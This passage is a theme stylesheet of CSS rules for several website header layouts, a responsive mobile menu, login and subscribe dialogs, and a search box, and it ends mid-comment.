.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-3 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-3 .ajax-search-results:after,
.site-header.header-style-3 .shop-cart-container .cart-box:after,
.site-header.header-style-3 .main-menu.menu > li:hover > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-3 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}


/**
 * ->Header Style 4
 **/
.site-header.header-style-4 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-4 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-4.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-4.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-4.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-4.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-4.full-width .shop-cart-container,
.site-header.header-style-4.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-4 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-4 .ajax-search-results:after,
.site-header.header-style-4 .shop-cart-container .cart-box:after,
.site-header.header-style-4 .main-menu.menu > li:hover > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-4 .site-branding{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: none;
    display: inline-block;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-4 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-4 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-4 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-4 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px;
}


/**
 * ->Header Style 5
 **/
.site-header.header-style-5 .header-inner{
    padding: 0;
    position: relative;
    z-index: 99;
}
.site-header.header-style-5.boxed .header-inner,
.site-header.header-style-5.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-5 .main-menu.menu{
    float: right;
}
.site-header.header-style-5 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-5 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-5 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-5 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-5 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 28px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 50px;
}
.site-header.header-style-5 .main-menu > li > a {
    line-height: 78px;
}
.site-header.header-style-5 .site-branding .logo {
    line-height: 78px;
    display: table;
    width: 100%
}
.site-header.header-style-5 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 78px;
    height: 78px;
    padding: 0 10px 0 0;
}
.site-header.header-style-5 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-5 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-5 .ajax-search-results:after,
.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-5 .main-menu.menu > li:hover > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-5 .main-menu.menu > li:hover > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-5 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
/* sticky */
.site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned{
    max-width: 100% !important;
}
.site-header.header-style-5.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu,
.site-header.header-style-6 .main-menu.menu,
.site-header.header-style-5 .main-menu.menu{
    height: 79px;
    overflow-y: hidden;
    margin-bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu{
    height: 91px;
}
.site-header.header-style-8 .main-menu.menu{
    height: 67px;
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu,
.site-header.header-style-8 .main-menu.menu .mega-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu,
.site-header.header-style-6 .main-menu.menu .mega-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu,
.site-header.header-style-5 .main-menu.menu .mega-menu{
    top: 101%;
    top: calc( 100% + 1px )
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu .sub-menu{
    top: 0;
}


/* Search and cart box for header 5, 6 and 8 */
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-8 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 32px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 45px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item.show-search-item,
.site-header.header-style-5 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 76px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 80px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item{
    padding-right: 51px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-box{
    text-align: inherit;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-container,
.site-header.header-style-6 .main-menu-container.show-search-item .search-container,
.site-header.header-style-5 .main-menu-container.show-search-item .search-container {
    width: 30px;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-6 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-5 .main-menu-container.show-search-item .search-handler {
    position: absolute;
    right: 0;
    margin-top: -13px;
}
.site-header.header-style-8 .main-menu-container.show-search-item.show-cart-item .shop-cart-container,
.site-header.header-style-5 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 27px;
}
.site-header.header-style-6 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 30px;
    padding-right: 0;
}
.site-header.header-style-6 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 90px;
}
.site-header.header-style-5 .main-menu-container.search-open .search-container {
    width: 66.66%;
    line-height: 78px;
}
.site-header.header-style-8 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 66px;
}
.site-header.header-style-8 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu{
    display: none;
}
.site-header.header-style-5 .search-container .search-box .search-form .search-field {
    height: 78px;
}
.site-header.header-style-6 .search-container .search-box .search-form .search-field {
    height: 90px;
}
.site-header.header-style-8 .search-container .search-box .search-form .search-field {
    height: 66px;
}
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-handler{
    line-height: 74px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-handler{
    line-height: 85px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-handler{
    line-height: 62px;
}

.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-6 .shop-cart-container .cart-box:after,
.site-header.header-style-8 .shop-cart-container .cart-box:after {
    content: '';
    height: 2px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -1px;
}

/**
 * ->Header Style 6
 **/
.site-header.header-style-6 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-6.boxed .header-inner,
.site-header.header-style-6.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-6 .main-menu.menu{
    float: right;
}
.site-header.header-style-6 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-6 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-6 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-6 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-6 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu > li > a {
    line-height: 90px;
}
.site-header.header-style-6 .site-branding .logo {
    line-height: 87px;
    display: table;
    width: 100%;
}
.site-header.header-style-6 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 90px;
    height: 90px;
    padding: 0 10px 0 0;
}
.site-header.header-style-6 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-6 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon{
    position: absolute;
    width: 100%;
    top: 24px;
    left: 0;
    text-align: center;
    margin-right: 0;
    font-size: 16px;
}
.site-header.header-style-6 .main-menu.menu > li > a > .bf-icon img{
    vertical-align: top;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon.bf-custom-icon{
    top: 20px;
}
.site-header.header-style-6 .main-menu.menu > li.menu-have-icon > a{
    padding-top: 24px;
    line-height: 66px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-6 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-6.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-6.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Header Style 7
 **/
.site-header.header-style-7 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-7 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-7 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-7 .ajax-search-results:after,
.site-header.header-style-7 .shop-cart-container .cart-box:after,
.site-header.header-style-7 .main-menu.menu > li:hover > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-7 .site-branding{
    text-align: center;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-7 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-7.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-7.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-7.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-7.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-7.full-width .shop-cart-container,
.site-header.header-style-7.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-7 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-7 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-7 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}



/**
 * ->Header Style 8
 **/
.site-header.header-style-8 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-8.boxed .header-inner,
.site-header.header-style-8.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu{
    float: left;
}
.site-header.header-style-8 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-8 .main-menu.menu > li > a{
    padding: 0 7px;
}
.site-header.header-style-8 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-8 .site-branding{
    width: 25%;
    float: left;
    padding-right: 20px;
}
.site-header.header-style-8 .main-menu-container{
    width: 75%;
    float: right;
}
.site-header.header-style-8 .main-menu > li > a {
    line-height: 66px;
}
.site-header.header-style-8 .site-branding .logo {
    line-height: 63px;
    display: table;
    width: 100%
}
.site-header.header-style-8 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 66px;
    height: 66px;
    padding: 0 10px 0 0;
}
.site-header.header-style-8 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-8 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-8 .main-menu.menu > li:hover > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-8 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-8 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-8.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-8.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Responsive Header
 **/
.responsive-header {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    min-width: 300px;
}
.responsive-header .responsive-header-container{
    background-color: #ffffff;
    user-select: none;
}
.header-ad{
    margin-bottom: -50px;
}
.header-ad-left{
    display: inline-block;
    width: 100%;
    position: relative;
    top: -20px;
    padding-left: 27px;
    padding-right: 27px;

}
.header-ad-right{
    width: 30%;
    display: inline-block;
    padding-right: 20px;
}

@media only screen and (max-width : 992px) {
    .main-menu > li {
        margin-right: 10px;
    }
    .site-header.header-style-1 .main-menu.menu > li {
        margin: 0 4px;
    }
    .site-header.header-style-8 .main-menu.menu > li ,
    .site-header.header-style-4 .main-menu.menu > li ,
    .site-header.header-style-3 .main-menu.menu > li {
        margin: 0 7px 0 0;
    }
    .site-header.header-style-8 .main-menu.menu > li > a,
    .site-header.header-style-6 .main-menu.menu > li > a,
    .site-header.header-style-5 .main-menu.menu > li > a {
        padding: 0 7px;
    }
    .main-menu > li > a {
        padding: 0 4px;
    }

    .header-ad-left{
        width: 100%;
        display: block;
        position: static;
        padding: 0;
    }
    .header-ad-right{
        display: none;
    }
    .header-ad-left > .betteradscontainer{
        text-align: center;
    }
    .header-ad{
        margin-top: -20px;
        margin-bottom: 0;
    }
}
@media only screen and (max-width : 800px){
    .unsubscribe-btn,
    .subscribe-btn {
        padding: 11px;
    }

    .header-auth {
        padding: 12px !important;
        margin: 0px !important;
        position: inherit !important;
    }

    .sign-in-block {
        width: 100% !important;
        top: 75px !important;
        left: 0;
        margin: auto;
    }

    #header-login-form p > input, #header-reg-form p > input {
        width: 100% !important;
    }

    #header-login-form p > span, #header-reg-form p > span {
        width: 97px;
        float: right !important;
        margin-top: 20px;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(2) > span:nth-child(2) {
        width: 138px !important;
    }

    #user-mobile > div:nth-child(2) > div:nth-child(3) > div:nth-child(3) > div:nth-child(1) > form:nth-child(1) > p:nth-child(1) > span:nth-child(2) {
        width: 40% !important;
        float: left !important;
        padding-left: 0px;
        font-family: 'Roboto Italic';
    }

    #close-mobile-user {
        width: 55px;
        height: 73px;
        float: right;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-user i {
        display: block;
    }

    .margin-btn {
        margin-left: -49%;
    }

    .header-subscribe {
        position: inherit !important;
    }

    #unsubscribe-dialog,
    #subscribe-dialog {
        position: absolute;
        top: 75px;
        right: 0;
        left: 0;
        height: 245px;
        margin: auto;
        background-color: #ffffff;
        z-index: 99999999;
        display: none;
    }

    #close-mobile-dialog {
        width: 55px;
        height: 73px;
        float: left;
        background-color: #C7C7C7;
        color: #ffffff;
        font-size: 26px;
        padding: 17px;
        padding-top: 23px;
        cursor: pointer;
        display: none;
    }

    #close-mobile-dialog i {
        display: block;
    }

    .icon-sub {
        width: 12%;
        font-size: 30px;
        float: left;
        padding-top: 3px;
        color: #C7C7C7;
    }

    #cont {
        margin-top: 25px;
        margin-bottom: 35px;
        padding: 0px 4%;
        height: 37%;
    }

    .block-for-btn {
        height: 85px;
        background-color: #F4F4F4;
        border-top: 2px solid #DADADA;
        font-family: "Roboto";
        font-size: 16px;
        color: #ffffff;
        padding: 20px 4%;
    }

    .subscribe-icon {
        cursor: pointer;
    }

    .header-subscribe {
        cursor: inherit !important;
    }

    .discribe {
        height: 45px;
        width: 107px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: left;
        cursor: pointer;
    }

    .subscr {
        height: 45px;
        width: 118px;
        background-color: #777777;
        text-align: center;
        border-radius: 3px;
        padding-top: 9px;
        display: inline-block;
        float: right;
        cursor: pointer;
    }

    .text-sub {
        width: 88%;
        display: inline-block;
        font-family: "Roboto";
        font-size: 18px;
        line-height: 20px;
    }

    .login-links {
        display: none !important;
    }

    .site-header{
        display: none;
    }
    .responsive-header{
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 99999;
    }
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
    .betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
    .betteradscontainer.adloc-before-header .betterad-container:first-child{
        margin-top: 35px!important;
    }
    .layout-1-col,
    .layout-2-col,
    .layout-3-col{
        margin-top:0px;
    }
}


/**
 * -->Responsive Menu
 **/
.responsive-header .menu-container{
    width: 20%;
    float: left;
    text-align: left;
}
.responsive-header .menu-container .menu-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 18px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    position: relative;
}

.responsive-header .open .menu-handler {
    background-color: #C7C7C7;
}

.responsive-header .menu-container.open .menu-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .menu-container.open .menu-handler .bf-icon:before{
    content: "\f00d";
}
.responsive-header .menu-container .menu-box{
    width: 100%;
    position: absolute;
    top: 54px;
    left: 0;
    background-color: #ffffff;
    display: none;
    z-index: 99999;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
.responsive-header .menu-container.open .menu-box {
    display: block;
}


.responsive-header .menu-container .resp-menu li{
    display: block;
    line-height: 40px;
    float: none;
    position: relative;
}
.responsive-header .menu-container .resp-menu li a > .bf-icon{
    display: inline-block;
    min-width: 22px;
    margin: 0;
}
.responsive-header .menu-container .resp-menu li > a{
    padding: 0 5px 0 15px;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia bold" !important;
    display: block;
    width: 100%;
    height: 100%;
    padding-top: 4px;
    border-bottom: 2px solid #E8E8E8;
    position: relative;
}
.responsive-header .menu-container .resp-menu li:hover > a{
    color: #000000;
}
.responsive-header .menu-container .resp-menu li:last-child > a{
    border-bottom: none;
}
.responsive-header .menu-container .resp-menu .children-button{
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    width: 40px;
    text-align: center;
    color: #c0c0c0;
    cursor: pointer;
}
.responsive-header .menu-container .resp-menu li.menu-item-has-children > a:after{
    display: none;
}
.responsive-header .menu-container .resp-menu li:hover > .mega-menu,
.responsive-header .menu-container .resp-menu li:hover > .sub-menu{
    display: none;
}
.responsive-header .menu-container .resp-menu li.open-sub > .mega-menu,
.responsive-header .menu-container .resp-menu li.open-sub > .sub-menu{
    display: block;
}
.responsive-header .menu-container .resp-menu .mega-menu,
.responsive-header .menu-container .resp-menu .sub-menu{
    display: none;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: inherit !important;
    left: inherit !important;
    right: auto !important;
    background-color: #222;
    width: 100%;
    margin-top: -1px;
    z-index: 1;
}
.responsive-header .menu-container .resp-menu .sub-menu > li:last-child > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04) !important;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu{
    margin-top: 0;
}
.responsive-header .menu-container .resp-menu .sub-menu > li > a {
    padding-left: 30px;
    font-size: 80%;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu > li > a {
    padding-left: 45px;
}
.responsive-header .menu-container .resp-menu .sub-menu .sub-menu .sub-menu > li > a {
    padding-left: 60px;
}
.responsive-header .menu-container .menu-handler .lines {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: relative;
    margin-top: 24px;
}
.responsive-header .menu-container .menu-handler .lines:before,
.responsive-header .menu-container .menu-handler .lines:after {
    display: inline-block;
    width: 23px;
    height: 4px;
    background: #b5b5b5;
    transition: 0.3s;
    position: absolute;
    left: 0;
    content: '';
    -moz-transform-origin: 0.28571rem center;
    -webkit-transform-origin: 0.28571rem center;
    transform-origin: 0.28571rem center;
}
.responsive-header .open .menu-handler .lines::before,
.responsive-header .open .menu-handler .lines::after {
    background-color: #ffffff;
    left: 2px;
    top: -2px;
    height: 10px;
}
.responsive-header .menu-container .menu-handler .lines:before {
    top: 8px;
}
.responsive-header .menu-container .menu-handler .lines:after {
    top: -8px;
}
.responsive-header .menu-container.open .menu-handler .lines{
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
    background: transparent;
}
.responsive-header .menu-container.open .menu-handler .lines:before,
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    top: 1px;
    width: 3rem;
    margin-left: -6px;
}
.responsive-header .menu-container.open .menu-handler .lines:before {
    -moz-transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}
.responsive-header .menu-container.open .menu-handler .lines:after {
    -moz-transform: rotate3d(0, 0, 1, -45deg);
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}
.responsive-header .menu-container .resp-menu .better-custom-badge {
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    float: right;
    margin: 12px 6px 0 0;
}
.responsive-header .menu-container .resp-menu > li.menu-item-has-children > a > .better-custom-badge {
    margin-right: 42px;
}


/**
 * --->Responsive Mega Menu
 **/
.responsive-header .menu-container .resp-menu .mega-menu{
    display: none;
    visibility: visible;
    opacity: 1;
    background-color: #222;
    position: inherit;
    left: 0;
    top: 0;
    border: none;
}
.responsive-header .menu-container .resp-menu .mega-menu .container{
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* column link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link {
    padding: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links > li{
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li a{
    padding-bottom: 0;
    margin-bottom: 0;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu{
    display: none !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub > .sub-menu{
    display: block !important;
}
/* horizontal link */
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links li {
    padding: 0;
    text-align: left;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu {
    position: relative;
    top: 0 !important;
    left: 0 !important;
    background-color: #1A1A1A !important;
    text-align: left !important;
}
.responsive-header .menu-container .resp-menu .mega-menu.mega-type-link-list .mega-links > li .sub-menu > li {
    display: block;
}
/* Grid Posts */
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post{
    width: 100%;
    padding: 0 20px;
    float: none;
}
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(4),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(3),
.responsive-header .menu-container .resp-menu  .mega-menu.mega-grid-posts .post:nth-child(2){
    display: none;
}


/**
 * -->Responsive Search
 **/
.responsive-header .search-container{
    width: 20%;
    float: left;
    text-align: right;
}
.responsive-header .search-container .search-handler{
    color: #b5b5b5;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    display: inline-block;
    font-size: 26px;
    background-color: rgba(255, 255, 255, 0.05);
    cursor: pointer;
    transition: .3s;
    user-select: none;
    position: relative;
}
.responsive-header .open .search-handler {
    color: #FFFFFF;
    background-color: #C7C7C7;
}
.responsive-header .search-container.open .search-handler:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    display: inline-block;
    z-index: 100000;
}
.responsive-header .search-container.open .search-handler .fa-search:before {
    content: "\f00d";
}
.responsive-header .search-container .search-box{
    position: absolute;
    top: 56px !important;
    right: 0;
    background-color: #ffffff;
    border-bottom: 2px solid #C7C7C7;
    padding: 7px;
    height: 57px;
    display: none;
    z-index: 99999;
    width: 500%;
    -webkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
}
body.admin-bar .responsive-header .search-container .search-box{
    top: 100%;
}
.responsive-header .search-container.open .search-box {
    display: block;
}
.responsive-header .search-container .search-box .search-form{
    position: relative;
}
.responsive-header .search-container .search-box .search-form .search-field{
    border: none;
    float: none;
    width: 97%;
    color: #555555;
    font-size: 16px !important;
    font-family: "Georgia" !important;
}
.responsive-header .search-container .search-box .search-form .search-submit{
    position: absolute;
    right: 0;
    top: 0;
}

#l-search-btn {
    position: absolute;
    right: 0;
    font-size: 23px;
    height: 22px;
    margin-right: 2%;
    margin-bottom: 0;
}
/**
 * -->Dropdown Logo
